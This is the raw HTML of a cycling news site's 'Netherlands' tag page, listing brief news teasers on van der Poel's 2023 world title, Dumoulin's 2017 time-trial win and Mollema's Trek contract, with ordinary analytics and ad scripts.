

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/tags/netherlands
body_size: 51610
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Netherlands" href="https://roadcycling.com/taxonomy/term/175/feed" />
<meta about="/tags/netherlands" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Netherlands" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/tags/netherlands" />
<link rel="shortlink" href="https://roadcycling.com/taxonomy/term/175" />
  <title>Netherlands | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"4LM51qw8eHfI_nuWw530nhH08p5z0dK1iH6UqNA8d1E","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/netherlands":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-175 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/netherlands" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-MNuYQU20Mgz0CnSmVI8da3WiT3dzFtFEYf8V2pajSvI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Netherlands</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-175" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6642 node node-article node-promoted node-teaser clearfix" about="/news-results/van-der-poel-wins-world-championships-road-race" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/van-der-poel-wins-world-championships-road-race">Van der Poel Wins World Championships Road Race</a></h2>
            <span property="dc:title" content="Van der Poel Wins World Championships Road Race" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/6/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-rainbow-jersey-world-champion-2023_C_SWPix.jpg?itok=8eaVY46d"><a href="/news-results/van-der-poel-wins-world-championships-road-race"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-rainbow-jersey-world-champion-2023_C_SWPix.jpg?itok=8eaVY46d" width="230" height="165" alt="Mathieu van der Poel is the new UCI Road Cycling World Champion" title="Mathieu van der Poel is the new UCI Road Cycling World Champion | SWPix" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-road-cycling-world-championships-2023-glasgow_C_SWPix.jpg?itok=eFABkhWZ"><a href="/news-results/van-der-poel-wins-world-championships-road-race"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-road-cycling-world-championships-2023-glasgow_C_SWPix.jpg?itok=eFABkhWZ" width="230" height="165" alt="Mathieu van der Poel crosses the finish line as winner of the 2023 UCI World Championships Road Race in Glasgow" title="Mathieu van der Poel crosses the finish line as winner of the 2023 UCI World Championships Road Race in Glasgow | SWPix" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-2023-world-championships-glasgow-edinburgh_C_SWPix.jpg?itok=eBXqIr-w"><a href="/news-results/van-der-poel-wins-world-championships-road-race"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-2023-world-championships-glasgow-edinburgh_C_SWPix.jpg?itok=eBXqIr-w" width="230" height="165" alt="Cyclists in Glasgow and Edinburgh during the 2023 Cycling World Championships" title=" | SWPix" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Van der Poel Wins World Championships Road Race </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel (Netherlands) has been crowned World Champion at the 2023 UCI Road Cycling World Championships in Glasgow</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel (Netherlands) has been crowned World Champion at the 2023 UCI Road Cycling World Championships in Glasgow</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2023-uci-road-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 UCI Road World Championships</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2023-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 World Championships</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mathieu van der Poel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/netherlands" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Netherlands</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/glasgow" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Glasgow</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/scotland" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Scotland</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-f334315ca772067949a5fac7faa865cb">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">23/12/2002</span>    
          <a href="/news-results/orbea-bicycle-review">Orbea Bicycle Review</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">24/01/2013</span>    
          <a href="/news-results/wada-questions-ucis-impartiality-and-integrity-after-verbruggen-claim">WADA questions UCI&#039;s impartiality and integrity after Verbruggen claim</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">25/12/2012</span>    
          <a href="/news-results/status-updates">Status Updates</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">29/04/2004</span>    
          <a href="/news-results/rebellin-wins-liege-bastogne-liege">Rebellin Wins Liege-Bastogne-Liege</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">19/09/2005</span>    
          <a href="/news-results/week-was-105">The Week That Was...</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6642">sign up</a> or <a href="/user/login?destination=node/6642%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6471 node node-article node-promoted node-teaser clearfix" about="/news-results/dumoulin-wins-time-trial-2017-uci-road-world-championships" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/dumoulin-wins-time-trial-2017-uci-road-world-championships">Dumoulin Wins Time Trial at 2017 UCI Road World Championships</a></h2>
            <span property="dc:title" content="Dumoulin Wins Time Trial at 2017 UCI Road World Championships" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/20/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/netherlands-tom-dumoulin-world-champion-time-trial-road-cycling.jpg?itok=_0fDNOEn"><a href="/news-results/dumoulin-wins-time-trial-2017-uci-road-world-championships"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/netherlands-tom-dumoulin-world-champion-time-trial-road-cycling.jpg?itok=_0fDNOEn" width="230" height="165" alt="" title=" | Team Sunweb" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/netherlands-tom-dumoulin-winner-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway.jpg?itok=Z4IXFW7C"><a href="/news-results/dumoulin-wins-time-trial-2017-uci-road-world-championships"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/netherlands-tom-dumoulin-winner-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway.jpg?itok=Z4IXFW7C" width="230" height="165" alt="" title=" | Team Sunweb" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/germany-deutschland-tony-martin-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway_C_Bjorn-erik-nesse.jpg?itok=Z-jsEfFu"><a href="/news-results/dumoulin-wins-time-trial-2017-uci-road-world-championships"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/germany-deutschland-tony-martin-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway_C_Bjorn-erik-nesse.jpg?itok=Z-jsEfFu" width="230" height="165" alt="" title="Tony Martin (Germany) | Bjorn Erik Nesse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/holland-netherlands-tom-dumoulin-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway.jpg?itok=qrou6c4e"><a href="/news-results/dumoulin-wins-time-trial-2017-uci-road-world-championships"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/holland-netherlands-tom-dumoulin-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway.jpg?itok=qrou6c4e" width="230" height="165" alt="" title="Tom Dumoulin  | Bjorn Erik Nesse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/slovenia-primoz-roglic-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway_C_Bjorn-erik-nesse.jpg?itok=QadbyBtP"><a href="/news-results/dumoulin-wins-time-trial-2017-uci-road-world-championships"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/slovenia-primoz-roglic-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway_C_Bjorn-erik-nesse.jpg?itok=QadbyBtP" width="230" height="165" alt="" title="Primoz Roglic  | Bjorn Erik Nesse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/united-kingdom-great-britain-england-chris-froome-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway_C_Bjorn-erik-nesse.jpg?itok=c3M6IEZb"><a href="/news-results/dumoulin-wins-time-trial-2017-uci-road-world-championships"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/united-kingdom-great-britain-england-chris-froome-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway_C_Bjorn-erik-nesse.jpg?itok=c3M6IEZb" width="230" height="165" alt="" title="Chris Froome  | Bjorn Erik Nesse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/united-kingdom-great-britain-england-christopher-froome-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway_C_Bjorn-erik-nesse.jpg?itok=7raekYHr"><a href="/news-results/dumoulin-wins-time-trial-2017-uci-road-world-championships"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/united-kingdom-great-britain-england-christopher-froome-elite-men-individual-time-trial-uci-road-world-championships-2017-bergen-norway_C_Bjorn-erik-nesse.jpg?itok=7raekYHr" width="230" height="165" alt="" title="Chris Froome on the Mount Floyen climb | Bjorn Erik Nesse" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Dumoulin Wins Time Trial at 2017 UCI Road World Championships </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tom Dumoulin has won the elite men individual time trial event at the 2017 UCI Road Cycling World Championships in Bergen, Norway</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tom Dumoulin has won the elite men individual time trial event at the 2017 UCI Road Cycling World Championships in Bergen, Norway</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-uci-road-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 UCI Road World Championships</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uci-road-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI Road World Championships</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tom-dumoulin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tom Dumoulin</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/netherlands" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Netherlands</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-2a4a972be14accd39bcafae11407dc33">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">23/12/2002</span>    
          <a href="/news-results/orbea-bicycle-review">Orbea Bicycle Review</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">24/01/2013</span>    
          <a href="/news-results/wada-questions-ucis-impartiality-and-integrity-after-verbruggen-claim">WADA questions UCI&#039;s impartiality and integrity after Verbruggen claim</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">25/12/2012</span>    
          <a href="/news-results/status-updates">Status Updates</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">29/04/2004</span>    
          <a href="/news-results/rebellin-wins-liege-bastogne-liege">Rebellin Wins Liege-Bastogne-Liege</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">19/09/2005</span>    
          <a href="/news-results/week-was-105">The Week That Was...</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6471">sign up</a> or <a href="/user/login?destination=node/6471%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6044 node node-article node-promoted node-teaser clearfix" about="/news-results/mollema-signs-two-year-contract-trek-factory-racing" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/mollema-signs-two-year-contract-trek-factory-racing">Mollema Signs Two-Year Contract with Trek Factory Racing</a></h2>
            <span property="dc:title" content="Mollema Signs Two-Year Contract with Trek Factory Racing" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/5/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bauke-mollema.jpg?itok=fLTkJUWi"><a href="/news-results/mollema-signs-two-year-contract-trek-factory-racing"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bauke-mollema.jpg?itok=fLTkJUWi" width="230" height="165" alt="" title="Bauke Mollema has signed a contract with Trek Factory Racing | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Mollema Signs Two-Year Contract with Trek Factory Racing </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Trek Factory Racing today revealed the addition of 27-year-old Dutch rider Bauke Mollema to its team for the 2015 and 2016 seasons.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Trek Factory Racing today revealed the addition of 27-year-old Dutch rider Bauke Mollema to its team for the 2015 and 2016 seasons.</div></div></div></div>
    <div class="link-related-videos"></div>
